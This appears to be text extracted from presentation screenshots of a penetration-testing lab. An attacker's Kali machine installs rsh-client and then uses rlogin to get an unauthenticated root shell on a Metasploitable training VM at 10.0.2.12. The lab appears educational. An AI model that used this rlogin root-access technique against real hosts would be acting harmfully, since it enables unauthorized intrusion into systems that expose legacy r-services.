 root@kali: ~ 104x14
root@kali:~# apt-get install rsh-client
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following packages were automatically installed and are no longer required:
  acccheck couchdb dh-python erlang17-asn1 erlang17-base erlang17-crypto
  erlang17-eunit erlang17-inets erlang17-mnesia erlang17-os-mon
  erlang17-public-key erlang17-runtime-tools erlang17-snmp erlang17-ssl
  erlang17-syntax-tools erlang17-tools erlang17-webtool erlang17-xmerl
  geoip-database-extra gir1.2-mutter-1 gir1.2-networkmanager-1.0
  gir1.2-nmgtk-1.0 gnome-themes-standard gvfs-bin keepnote libarmadillo8
  libavahi-gobject0 libavfilter6 libavformat57 libavresample3
  libbabeltrace-ctf1 libbind9-160 libboost-iostreams1.62.0
  libboost-random1.62.0 libcaf-openmpi-3 libcamel-1.2-60 libcdio17 libcephfs1
root@metasploitable: ~ 104x14
root@kali:~# rlogin -l root 10.0.2.12
Last login: Sat Dec  8 10:30:01 EST 2018 from :0.0 on pts/0
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have mail.
root@metasploitable:~#
You are in!